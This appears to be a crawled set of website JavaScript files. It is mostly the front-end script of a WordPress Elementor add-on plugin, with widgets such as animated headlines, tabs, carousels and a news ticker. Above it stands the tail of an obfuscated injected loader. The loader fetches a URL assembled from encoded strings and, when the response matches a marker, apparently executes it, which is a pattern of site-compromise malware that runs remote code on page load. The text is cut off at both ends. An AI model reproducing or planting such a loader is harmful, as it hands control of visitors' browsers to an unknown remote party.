HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/master-addons-scripts.js?ver=1.2.1
body_size: 11923
content:
(function($){
    "use strict";

    var editMode		= false;


    var animatedProgressbar = function(id, type, value, strokeColor, trailColor, strokeWidth, strokeTrailWidth){
        var triggerClass = '.ma-el-progress-bar-'+id;
        if("line" == type) {
            new ldBar(triggerClass, {
                "type"              : 'stroke',
                "path"              : 'M0 10L100 10',
                "aspect-ratio"      : 'none',
                "stroke"			: strokeColor,
                "stroke-trail"	    : trailColor,
                "stroke-width"      : strokeWidth,
                "stroke-trail-width": strokeTrailWidth
            }).set(value);
        }
        if("line-bubble" == type) {
            new ldBar(triggerClass, {
                "type"              : 'stroke',
                "path"              : 'M0 10L100 10',
                "aspect-ratio"      : 'none',
                "stroke"			: strokeColor,
                "stroke-trail"		: trailColor,
                "stroke-width"      : strokeWidth,
                "stroke-trail-width": strokeTrailWidth
            }).set(value);
            $($('.ma-el-progress-bar-'+id).find('.ldBar-label')).animate({
                left: value + '%'
            }, 1000, 'swing');
        }
        if("circle" == type){
            new ldBar(triggerClass, {
                "type"				: 'stroke',
                "path"			    : 'M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10',
                "stroke-dir"		: 'normal',
                "stroke"		    : strokeColor,
                "stroke-trail"	    : trailColor,
                "stroke-width"	    : strokeWidth,
                "stroke-trail-width": strokeTrailWidth,
            }).set(value);
        }
        if("fan" == type){
            new ldBar(triggerClass, {
                "type": 'stroke',
                "path": 'M10 90A40 40 0 0 1 90 90',
                "stroke": strokeColor,
                "stroke-trail": trailColor,
                "stroke-width": strokeWidth,
                "stroke-trail-width": strokeTrailWidth,
            }).set(value);
        }
    };


    var getElementSettings = function( $element ) {
        var elementSettings = {},
            modelCID 		= $element.data( 'model-cid' );

        if ( elementorFrontend.isEditMode && modelCID ) {
            var settings 		= elementorFrontend.config.elements.data[ modelCID ],
                settingsKeys 	= elementorFrontend.config.elements.keys[ settings.attributes.widgetType || settings.attributes.elType ];

            jQuery.each( settings.getActiveControls(), function( controlKey ) {
                if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
                    elementSettings[ controlKey ] = settings.attributes[ controlKey ];
                }
            } );
        } else {
            elementSettings = $element.data('settings') || {};
        }

        return elementSettings;
    };


    var Master_Addons = {

//
//         try {
//         (function($) {
//
//         })(jQuery);
// } catch(e) {
//         //We can also throw from try block and catch it here
//         // No Error Show
//     }
//
        // Master Addons: Headlines

        MA_Headlines: function($scope, $) {
            try {
                (function($) {

                    /*----------- Animated Headlines --------------*/

                    //set animation timing
                    var animationDelay = 2500,
                        //loading bar effect
                        barAnimationDelay = 3800,
                        barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
                        //letters effect
                        lettersDelay = 50,
                        //type effect
                        typeLettersDelay = 150,
                        selectionDuration = 500,
                        typeAnimationDelay = selectionDuration + 800,
                        //clip effect
                        revealDuration = 600,
                        revealAnimationDelay = 1500;

                    initHeadline();


                    function initHeadline() {
                        //insert <i> element for each letter of a changing word
                        singleLetters($('.cd-headline.letters').find('b'));
                        //initialise headline animation
                        animateHeadline($('.cd-headline'));
                    }

                    function singleLetters($words) {
                        $words.each(function(){
                            var word = $(this),
                                letters = word.text().split(''),
                                selected = word.hasClass('is-visible');
                            for (i in letters) {
                                if(word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';
                                letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>': '<i>' + letters[i] + '</i>';
                            }
                            var newLetters = letters.join('');
                            word.html(newLetters).css('opacity', 1);
                        });
                    }

                    function animateHeadline($headlines) {
                        var duration = animationDelay;
                        $headlines.each(function(){
                            var headline = $(this);

                            if(headline.hasClass('loading-bar')) {
                                duration = barAnimationDelay;
                                setTimeout(function(){ headline.find('.cd-words-wrapper').addClass('is-loading') }, barWaiting);
                            } else if (headline.hasClass('clip')){
                                var spanWrapper = headline.find('.cd-words-wrapper'),
                                    newWidth = spanWrapper.width() + 10
                                spanWrapper.css('width', newWidth);
                            } else if (!headline.hasClass('type') ) {
                                //assign to .cd-words-wrapper the width of its longest word
                                var words = headline.find('.cd-words-wrapper b'),
                                    width = 0;
                                words.each(function(){
                                    var wordWidth = $(this).width();
                                    if (wordWidth > width) width = wordWidth;
                                });
                                headline.find('.cd-words-wrapper').css('width', width);
                            };

                            //trigger animation
                            setTimeout(function(){ hideWord( headline.find('.is-visible').eq(0) ) }, duration);
                        });
                    }

                    function hideWord($word) {
                        var nextWord = takeNext($word);

                        if($word.parents('.cd-headline').hasClass('type')) {
                            var parentSpan = $word.parent('.cd-words-wrapper');
                            parentSpan.addClass('selected').removeClass('waiting');
                            setTimeout(function(){
                                parentSpan.removeClass('selected');
                                $word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
                            }, selectionDuration);
                            setTimeout(function(){ showWord(nextWord, typeLettersDelay) }, typeAnimationDelay);

                        } else if($word.parents('.cd-headline').hasClass('letters')) {
                            var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
                            hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
                            showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

                        }  else if($word.parents('.cd-headline').hasClass('clip')) {
                            $word.parents('.cd-words-wrapper').animate({ width : '2px' }, revealDuration, function(){
                                switchWord($word, nextWord);
                                showWord(nextWord);
                            });

                        } else if ($word.parents('.cd-headline').hasClass('loading-bar')){
                            $word.parents('.cd-words-wrapper').removeClass('is-loading');
                            switchWord($word, nextWord);
                            setTimeout(function(){ hideWord(nextWord) }, barAnimationDelay);
                            setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('is-loading') }, barWaiting);

                        } else {
                            switchWord($word, nextWord);
                            setTimeout(function(){ hideWord(nextWord) }, animationDelay);
                        }
                    }

                    function showWord($word, $duration) {
                        if($word.parents('.cd-headline').hasClass('type')) {
                            showLetter($word.find('i').eq(0), $word, false, $duration);
                            $word.addClass('is-visible').removeClass('is-hidden');

                        }  else if($word.parents('.cd-headline').hasClass('clip')) {
                            $word.parents('.cd-words-wrapper').animate({ 'width' : $word.width() + 10 }, revealDuration, function(){
                                setTimeout(function(){ hideWord($word) }, revealAnimationDelay);
                            });
                        }
                    }

                    function hideLetter($letter, $word, $bool, $duration) {
                        $letter.removeClass('in').addClass('out');

                        if(!$letter.is(':last-child')) {
                            setTimeout(function(){ hideLetter($letter.next(), $word, $bool, $duration); }, $duration);
                        } else if($bool) {
                            setTimeout(function(){ hideWord(takeNext($word)) }, animationDelay);
                        }

                        if($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
                            var nextWord = takeNext($word);
                            switchWord($word, nextWord);
                        }
                    }

                    function showLetter($letter, $word, $bool, $duration) {
                        $letter.addClass('in').removeClass('out');

                        if(!$letter.is(':last-child')) {
                            setTimeout(function(){ showLetter($letter.next(), $word, $bool, $duration); }, $duration);
                        } else {
                            if($word.parents('.cd-headline').hasClass('type')) { setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('waiting'); }, 200);}
                            if(!$bool) { setTimeout(function(){ hideWord($word) }, animationDelay) }
                        }
                    }

                    function takeNext($word) {
                        return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
                    }

                    function takePrev($word) {
                        return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
                    }

                    function switchWord($oldWord, $newWord) {
                        $oldWord.removeClass('is-visible').addClass('is-hidden');
                        $newWord.removeClass('is-hidden').addClass('is-visible');
                    }


                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }

        },

        // Master Addons: Accordion
        MA_Accordion:function($scope, $) {

            var $advanceAccordion = $scope.find(".ma-advanced-accordion"),
                $accordionHeader = $scope.find(".ma-advanced-accordion-header"),
                $accordionType = $advanceAccordion.data("accordion-type"),
                $accordionSpeed = $advanceAccordion.data("toogle-speed");

            // Open default actived tab
            $accordionHeader.each(function() {
                if ($(this).hasClass("active-default")) {
                    $(this).addClass("show active");
                    $(this)
                        .next()
                        .slideDown($accordionSpeed);
                }
            });

            // Remove multiple click event for nested accordion
            $accordionHeader.unbind("click");

            $accordionHeader.click(function(e) {
                e.preventDefault();

                var $this = $(this);

                if ($accordionType === "accordion") {
                    if ($this.hasClass("show")) {
                        $this.removeClass("show active");
                        $this.next().slideUp($accordionSpeed);
                    } else {
                        $this
                            .parent()
                            .parent()
                            .find(".ma-advanced-accordion-header")
                            .removeClass("show active");
                        $this
                            .parent()
                            .parent()
                            .find(".ma-accordion-tab-content")
                            .slideUp($accordionSpeed);
                        $this.toggleClass("show active");
                        $this.next().slideDown($accordionSpeed);
                    }
                } else {

                    // For acccordion type 'toggle'
                    if ($this.hasClass("show")) {
                        $this.removeClass("show active");
                        $this.next().slideUp($accordionSpeed);
                    } else {
                        $this.addClass("show active");
                        $this.next().slideDown($accordionSpeed);
                    }
                }
            });



        },



        // Master Addons: Tabs

        MA_Tabs:function($scope, $) {

            try {
                (function($) {

                    var $tabsWrapper = $scope.find('[data-tabs]').eq(0);
                    $tabsWrapper.each( function() {
                        var tab = $(this);
                        var isTabActive = false;
                        var isContentActive = false;
                        tab.find('[data-tab]').each( function (){
                            if($(this).hasClass('active')){
                                isTabActive = true;
                            }
                        });
                        tab.find('.ma-el-advance-tab-content').each( function (){
                            if($(this).hasClass('active')){
                                isContentActive = true;
                            }
                        });
                        if(!isContentActive){
                            tab.find('.ma-el-advance-tab-content').eq(0).addClass('active');
                        }
                        if(!isTabActive){
                            tab.find('[data-tab]').eq(0).addClass('active');
                        }
                        tab.find('[data-tab]').click(function() {
                            tab.find('[data-tab]').removeClass('active');
                            tab.find('.ma-el-advance-tab-content').removeClass('active');
                            $(this).addClass('active');
                            tab.find('.ma-el-advance-tab-content').eq($(this).index()).addClass('active');
                        });
                    });

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }


        },


        //Master Addons: Progressbar
        MA_ProgressBar: function ($scope, $){

            try {
                (function($) {

                    const $progressBarWrapper = $scope.find('[data-progress-bar]').eq(0);
                    $progressBarWrapper.waypoint(function () {
                        var element = $(this.element);
                        var id = element.data('id');
                        var type = element.data('type');
                        var value = element.data('progress-bar-value');
                        var strokeWidth = element.data('progress-bar-stroke-width');
                        var strokeTrailWidth = element.data('progress-bar-stroke-trail-width');
                        var color = element.data('stroke-color');
                        var trailColor = element.data('stroke-trail-color');
                        animatedProgressbar(id, type, value, color, trailColor, strokeWidth, strokeTrailWidth);
                        this.destroy();
                    }, {
                        offset: 'bottom-in-view'
                    });

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }


        },

        //Master Addons: Image Filter Gallery
        MA_Image_Filter_Gallery: function ($scope, $){

            let $ma_el_image_filter_gallery_container = $scope.find('.ma-el-image-filter-gallery');
            let $ma_el_image_filter_gallery_nav       = $scope.find('.ma-el-image-filter-nav');

            if ( $.isFunction($.fn.imagesLoaded) ) {
                $ma_el_image_filter_gallery_container.imagesLoaded( function() {
                    if ( $.isFunction($.fn.isotope) ) {
                        $ma_el_image_filter_gallery_container.isotope({
                            filter: '*',
                            itemSelector: '.ma-el-image-filter-item',
                        });
                    }
                });
            }

            $ma_el_image_filter_gallery_nav.on( 'click', 'li', function() {
                $ma_el_image_filter_gallery_nav.find('.active').removeClass('active');
                $(this).addClass('active');

                if ( $.isFunction($.fn.isotope) ) {
                    var selector = $(this).attr('data-filter');
                    $ma_el_image_filter_gallery_container.isotope({
                        filter: selector,
                    });
                    return false;
                }
            });
        },

        //Master Addons: Timeline
        MA_Timeline: function ($scope, $){

            try {
                (function($) {

                    var horzTimeline = $scope.find(".ma-el-timeline-slider-inner");

                    $( horzTimeline ).slick({
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        autoplay: false,
                        autoplaySpeed: 2000,
                        pauseOnHover: false,
                        adaptiveHeight: true,
                        // prevArrow: $('.ma-el-blog-timeline-slider-prev'),
                        // nextArrow: $('.ma-el-blog-timeline-slider-next'),
                        responsive: [
                            {
                                breakpoint: 768,
                                settings: {
                                    arrows: false,
                                    slidesToShow: 2
                                }
                            },
                            {
                                breakpoint: 480,
                                settings: {
                                    arrows: false,
                                    slidesToShow: 1
                                }
                            }
                        ]
                    });


                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }


        },

        // Master Addons: Table of Contents
        MA_Table_Of_Contents: function ($scope, $) {

            var tableOfContent = $scope.find(".ma-el-table-of-content"),
                tableDesign = tableOfContent.data('design'),
                tableDropdownMode = tableOfContent.data('dropdown-mode');
            tocbot.init(tableOfContent.data('settings'));

            // console.log(tableDesign);

                // Where to render the table of contents.
                // tocSelector: '.js-toc',
                // contentSelector: '.js-toc-content',
                // headingSelector: 'h1, h2, h3',
                // collapseDepth: 0,
                //
                // ignoreSelector: '.js-toc-ignore',
                // hasInnerContainers: false,
                // linkClass: 'toc-link',
                // extraLinkClasses: '',
                // activeLinkClass: 'is-active-link',
                // listClass: 'toc-list',
                // extraListClasses: '',
                // isCollapsedClass: 'is-collapsed',
                // collapsibleClass: 'is-collapsible',
                // listItemClass: 'toc-list-item',
                //
                // scrollSmooth: true,
                // scrollSmoothDuration: 420,
                // headingsOffset: 400,
                // throttleTimeout: 50,
                // positionFixedSelector: null,
                // positionFixedClass: 'is-position-fixed',
                // fixedSidebarOffset: 'auto',
                // includeHtml: false,
                // onClick: false,
                // orderedList: true,
                // scrollContainer: null,
                // skipRendering: false


            // Offcanvas TOC
            if( tableDesign == "offcanvas"){
                $('.ma-el-toggle-button').on('click', function() {
                    $('body').addClass('show-sidemenu');
                });

                $('.ma-el-offcanvas-close').on('click', function() {
                    $('body').removeClass('show-sidemenu');
                });
            }

            if( tableDesign == "dropdown"){
                // Dropdown TOC
                $('.ma-el-toggle-button').on('click', function() {
                    $('body').addClass('show-sidemenu');
                });
            }



            // Dopdown on click
            if( tableDropdownMode === "click") {
                var ma_el_drop = $('.ma-el-drop').data('ma-el-drop');

                $('.ma-el-drop').removeClass('animated');
                $('.ma-el-drop').removeClass(ma_el_drop);

                $('.table-of-content-layout-dropdown .ma-el-toggle-button').on('click', function() {
                    $('body').removeClass('show-sidemenu');
                    $('.ma-el-drop').toggleClass('animated');
                    $('.table-of-content-layout-dropdown').toggleClass('show-sidemenu');
                    $('.ma-el-drop').toggleClass(ma_el_drop);
                });
            }

            if( tableDropdownMode === "hover"){
                $('.ma-el-toggle-button').on('hover', function() {
                    $('body').addClass('show-sidemenu');
                });
            }


        },




        //Master Addons: News Ticker
        MA_NewsTicker: function ($scope, $){

            try {
                (function($) {
                    $(window).load(function(e) {

                        var newsTickerWrapper = $scope.find(".ma-el-news-ticker"),
                            tickerType = newsTickerWrapper.data('tickertype'),
                            tickerid = newsTickerWrapper.data('tickerid'),
                            feedUrl = newsTickerWrapper.data('feedurl'),
                            feedAnimation = newsTickerWrapper.data('feedanimation'),
                            limitPosts = newsTickerWrapper.data('limitposts'),
                            tickerStyleEffect = newsTickerWrapper.data('scroll'),
                            autoplay = newsTickerWrapper.data('autoplay'),
                            timer = newsTickerWrapper.data('timer');

                        if( tickerType === "content"){

                            $("#" + tickerid + "").breakingNews({
                                effect: "" + tickerStyleEffect + "",
                                autoplay: autoplay,
                                timer: timer,
                                border: false,
                                feed: false,
                                feedlabels: false
                            });
                        }

                        if( tickerType === "feed") {

                            jQuery(function ($) {

                                $(".ma-el-ticker-content-inner").rss( feedUrl ,
                                    {
                                        // how many entries do you want?
                                        // default: 4
                                        // valid values: any integer
                                        limit: limitPosts,

                                        // want to offset results being displayed?
                                        // default: false
                                        // valid values: any integer
                                        offsetStart: false, // offset start point
                                        offsetEnd: false, // offset end point

                                        // will request the API via https
                                        // default: false
                                        // valid values: false, true
                                        ssl: true,


                                        // which server should be requested for feed parsing
                                        // the server implementation is here: https://github.com/sdepold/feedr
                                        // default: feedrapp.info
                                        // valid values: any string
                                        // host: 'my-own-feedr-instance.com',


                                        // option to seldomly render ads
                                        // ads help covering the costs for the feedrapp server hosting and future improvements
                                        // default: true
                                        // valid values: false, true
                                        support: false,


                                        // formats the date with moment.js (optional)
                                        // default: 'dddd MMM Do'
                                        // valid values: see http://momentjs.com/docs/#/displaying/
                                        dateFormat: 'MMMM Do, YYYY',


                                        // localizes the date with moment.js (optional)
                                        // default: 'en'
                                        dateLocale: 'de',


                                        // outer template for the html transformation
                                        // default: "<ul>{entries}</ul>"
                                        // valid values: any string


                                        layoutTemplate: '<ul class="ma-el-ticker-content-items">{entries}</ul>',

                                        // inner template for each entry
                                        // default: '<li><a href="{url}">[{author}@{date}] {title}</a><br/>{shortBodyPlain}</li>'
                                        // valid values: any string
                                        // entryTemplate: '<p>{title}</p>',
                                        // entryTemplate: '<li><a href="{url}">[{author}@{date}] {title}</a>{teaserImage}{shortBodyPlain}</li>'
                                        entryTemplate: '<li> {teaserImage} <a href="{url}"> {title}</a></li>',

                                        // the effect, which is used to let the entries appear
                                        // default: 'show'
                                        // valid values: 'show', 'slide', 'slideFast', 'slideSynced', 'slideFastSynced'
                                        effect: feedAnimation,

                                    }, function() {

                                        $("#" + tickerid + "").breakingNews({
                                            effect: "" + tickerStyleEffect + "",
                                            autoplay: autoplay,
                                            timer: timer
                                        });
                                    })
                            });

                        }

                    }); // End of Window load

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }


        },


        /*
         * Master Addons: MA Blog Posts
         */

        MA_Blog: function ($scope, $){
            var blogElement = $scope.find(".ma-el-blog-wrapper"),
                colsNumber  = blogElement.data("col"),
                carousel    = blogElement.data("carousel"),
                grid        = blogElement.data("grid");

            $scope.find(".ma-el-blog-cats-container li a").click(function (e) {
                e.preventDefault();

                $scope
                    .find(".ma-el-blog-cats-container li .active")
                    .removeClass("active");

                $(this).addClass("active");

                var selector = $(this).attr("data-filter");

                blogElement.isotope({ filter: selector });

                return false;
            });

            var masonryBlog = blogElement.hasClass( "ma-el-blog-masonry" );

            if ( masonryBlog && ! carousel ) {
                blogElement.imagesLoaded( function () {
                    blogElement.isotope({
                        itemSelector: ".ma-el-post-outer-container",
                        percentPosition: true,
                        animationOptions: {
                            duration: 750,
                            easing: "linear",
                            queue: false
                        }
                    });
                });
            }

            if ( carousel && grid ) {

                var autoPlay    = blogElement.data("play"),
                    speed       = blogElement.data("speed"),
                    fade        = blogElement.data("fade"),
                    arrows      = blogElement.data("arrows"),
                    dots        = blogElement.data("dots"),
                    prevArrow   = null,
                    nextArrow   = null;

                if ( arrows ) {
                    prevArrow= "<div class='ma-el-team-carousel-prev'><i class='fa fa-angle-left'></i></div>",
                        nextArrow= "<div class='ma-el-team-carousel-next'><i class='fa fa-angle-right'></i></div>"
                    // prevArrow   = '<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Next" role="button" style=""><i class="fas fa-angle-left" aria-hidden="true"></i></a>',
                    //     nextArrow   = '<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button" style=""><i class="fas fa-angle-right" aria-hidden="true"></i></a>';
                } else {
                    prevArrow = prevArrow = '';
                }

                $( blogElement ).slick({
                    infinite:       true,
                    slidesToShow:   colsNumber,
                    slidesToScroll: colsNumber,
                    responsive:     [
                        {
                            breakpoint: 769,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 481,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ],
                    autoplay:       autoPlay,
                    autoplaySpeed:  speed,
                    nextArrow:      nextArrow,
                    prevArrow:      prevArrow,
                    fade:           fade,
                    draggable:      true,
                    dots:           dots,
                    customPaging:   function () {
                        return (
                            '<i class="fas fa-circle"></i>'
                        );
                    }
                });
            }
        },


        /**** MA Image Carousel ****/
        MA_Image_Carousel: function($scope,$){

            try {
                (function($) {

                    let $imageCarouselWrapper = $scope.find('.ma-el-image-carousel').eq(0),
                        $carousel_nav = $imageCarouselWrapper.data("carousel-nav"),
                        $loop = ($imageCarouselWrapper.data("loop") !== undefined) ? $imageCarouselWrapper.data("loop") : false,
                        $slidesToShow = $imageCarouselWrapper.data("slidestoshow"),
                        $slidesToScroll = $imageCarouselWrapper.data("slidestoscroll"),
                        $autoPlay = ($imageCarouselWrapper.data("autoplay") !== undefined) ? $imageCarouselWrapper.data("autoplay") : false,
                        $autoplaySpeed = ($imageCarouselWrapper.data("autoplayspeed") !== undefined) ? $imageCarouselWrapper.data("autoplayspeed") : false,
                        $transitionSpeed = $imageCarouselWrapper.data("speed"),
                        $pauseOnHover = ($imageCarouselWrapper.data("pauseonhover") !== undefined) ? $imageCarouselWrapper.data("pauseonhover") : false


                    // Team Carousel
                    if ($carousel_nav == "arrows" ) {
                        var arrows = true;
                        var dots = false;
                    } else {
                        var arrows = false;
                        var dots = true;
                    }

                    $imageCarouselWrapper.slick({
                        infinite: $loop,
                        slidesToShow : $slidesToShow,
                        slidesToScroll: $slidesToScroll,
                        autoplay: $autoPlay,
                        autoplaySpeed: $autoplaySpeed,
                        speed: $transitionSpeed,
                        pauseOnHover: $pauseOnHover,
                        dots: dots,
                        arrows: arrows,
                        prevArrow: "<div class='ma-el-team-carousel-prev'><i class='fa fa-angle-left'></i></div>",
                        nextArrow: "<div class='ma-el-team-carousel-next'><i class='fa fa-angle-right'></i></div>",
                        rows: 0,
                        responsive: [
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 576,
                                settings: {
                                    slidesToShow: 2,
                                }
                            }
                        ],
                    });

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }
        },


        /**** MA Team Slider ****/

        MA_TeamSlider: function ($scope, $){

            let $teamCarouselWrapper = $scope.find('.ma-el-team-members-slider-section').eq(0),
                $team_preset = $teamCarouselWrapper.data("team-preset"),
                $ma_el_team_circle_image_animation = $teamCarouselWrapper.data("ma_el_team_circle_image_animation");

            if( $team_preset == "-content-drawer"){

                // console.log("Content Drawer Loaded");

                try {
                    (function($) {

                        $('.gridder').gridderExpander({
                            scroll: false,
                            scrollOffset: 0,
                            scrollTo: "panel",                  // panel or listitem
                            animationSpeed: 400,
                            animationEasing: "easeInOutExpo",
                            showNav: true, // Show Navigation
                            nextText: "<span></span>", // Next button text
                            prevText: "<span></span>", // Previous button text
                            closeText: "", // Close button text
                            onStart: function(){
                                //Gridder Inititialized
                            },
                            onContent: function(){
                                //Gridder Content Loaded
                            },
                            onClosed: function(){
                                //Gridder Closed
                            }
                        });

                    })(jQuery);
                } catch(e) {
                    //We can also throw from try block and catch it here
                    // No Error Show
                }


            } else {
                // console.log("Slider Loaded");

                try {
                    (function($) {

                        let $teamCarouselWrapper = $scope.find('.ma-el-team-members-slider-section').eq(0),
                            $carousel_nav = $teamCarouselWrapper.data("carousel-nav"),
                            $loop = ($teamCarouselWrapper.data("loop") !== undefined) ? $teamCarouselWrapper.data("loop") : false,
                            $slidesToShow = $teamCarouselWrapper.data("slidestoshow"),
                            $slidesToScroll = $teamCarouselWrapper.data("slidestoscroll"),
                            $autoPlay = ($teamCarouselWrapper.data("autoplay") !== undefined) ? $teamCarouselWrapper.data("autoplay") : false,
                            $autoplaySpeed = ($teamCarouselWrapper.data("autoplayspeed") !== undefined) ? $teamCarouselWrapper.data("autoplayspeed") : false,
                            $transitionSpeed = $teamCarouselWrapper.data("speed"),
                            $pauseOnHover = ($teamCarouselWrapper.data("pauseonhover") !== undefined) ? $teamCarouselWrapper.data("pauseonhover") : false


                        // Team Carousel
                        if ($carousel_nav == "arrows" ) {
                            var arrows = true;
                            var dots = false;
                        } else {
                            var arrows = false;
                            var dots = true;
                        }

                        $teamCarouselWrapper.slick({
                            infinite: $loop,
                            slidesToShow : $slidesToShow,
                            slidesToScroll: $slidesToScroll,
                            autoplay: $autoPlay,
                            autoplaySpeed: $autoplaySpeed,
                            speed: $transitionSpeed,
                            pauseOnHover: $pauseOnHover,
                            dots: dots,
                            arrows: arrows,
                            prevArrow: "<div class='ma-el-team-carousel-prev'><i class='fa fa-angle-left'></i></div>",
                            nextArrow: "<div class='ma-el-team-carousel-next'><i class='fa fa-angle-right'></i></div>",
                            rows: 0,
                            responsive: [
                                {
                                    breakpoint: 1024,
                                    settings: {
                                        slidesToShow: 3,
                                    }
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                    }
                                }
                            ],
                        });

                    })(jQuery);
                } catch(e) {
                    //We can also throw from try block and catch it here
                    // No Error Show
                }

            }

            // else if ($team_preset == "-circle-animation"){
            //     if($ma_el_team_circle_image_animation == "animation_svg_04"){
            //
            //     }
            // }

        },


        MA_ParticlesBG: function ($scope, $) {

            // try {
            //     (function($scope, $) {

            if ($scope.hasClass('ma-el-particle-yes')) {
                let id = $scope.data('id');
                //console.lgo(id);
                let element_type = $scope.data('element_type');
                let pdata = $scope.data('ma-el-particle');
                let pdata_wrapper = $scope.find('.ma-el-particle-wrapper').data('ma-el-pdata');

                if (typeof pdata != 'undefined' && pdata != '') {
                    if ($scope.find('.ma-el-section-bs').length > 0) {
                        $scope.find('.ma-el-section-bs').after('<div class="ma-el-particle-wrapper"' +
                            ' id="ma-el-particle-' + id + '"></div>');
                        particlesJS('ma-el-particle-' + id, pdata);
                    } else {

                        if (element_type == 'column') {

                            $scope.find('.elementor-column-wrap').prepend('<div class="ma-el-particle-wrapper"' +
                                ' id="ma-el-particle-' + id + '"></div>');
                        } else {
                            $scope.prepend('<div class="ma-el-particle-wrapper" id="ma-el-particle-' + id + '"></div>');
                        }

                        particlesJS('ma-el-particle-' + id, pdata);
                    }


                } else if (typeof pdata_wrapper != 'undefined' && pdata_wrapper != '') {

                    // $scope.prepend('<div class="ma-el-particle-wrapper" id="ma-el-particle-'+ id +'"></div>');
                    //console.log('calling particle js else', JSON.parse(pdata_wrapper));
                    if (element_type == 'column') {
                        $scope.find('.elementor-column-wrap').prepend('<div class="ma-el-particle-wrapper"' +
                            ' id="ma-el-particle-' + id + '"></div>');
                    }
                    else{
                        $scope.prepend('<div class="ma-el-particle-wrapper" id="ma-el-particle-' + id + '"></div>');
                    }

                    particlesJS('ma-el-particle-' + id, JSON.parse(pdata_wrapper));
                }

            }
            //
            //     })(jQuery);
            // } catch(e) {
            //     //We can also throw from try block and catch it here
            //     // No Error Show
            // }



        },

        MA_BgSlider: function ($scope, $){
            var ma_el_slides = [];
            var ma_el_slides_json = [];
            var ma_el_transition;
            var ma_el_animation;
            var ma_el_custom_overlay;
            var ma_el_overlay;
            var ma_el_cover;
            var ma_el_delay;
            var ma_el_timer;
            var slider_wrapper = $scope.children('.ma-el-section-bs').children('.ma-el-section-bs-inner');

            if (slider_wrapper && slider_wrapper.data('ma-el-bg-slider')) {

                var slider_images = slider_wrapper.data('ma-el-bg-slider');
                ma_el_transition = slider_wrapper.data('ma-el-bg-slider-transition');
                ma_el_animation = slider_wrapper.data('ma-el-bg-slider-animation');
                ma_el_custom_overlay = slider_wrapper.data('ma-el-bg-custom-overlay');
                if (ma_el_custom_overlay == 'yes') {
                    ma_el_overlay = ma_el_editor.plugin_url + 'assets/lib/vegas/overlays/' + slider_wrapper.data('ma-el-bg-slider-overlay');
                } else {
                    if (slider_wrapper.data('ma-el-bg-slider-overlay')) {
                        ma_el_overlay = ma_el_editor.plugin_url + 'assets/lib/vegas/overlays/' + slider_wrapper.data('ma-el-bg-slider-overlay');
                    } else {
                        ma_el_overlay = ma_el_editor.plugin_url + 'assets/lib/vegas/overlays/' + slider_wrapper.data('ma-el-bg-slider-overlay');
                    }
                }

                ma_el_cover = slider_wrapper.data('ma-el-bg-slider-cover');
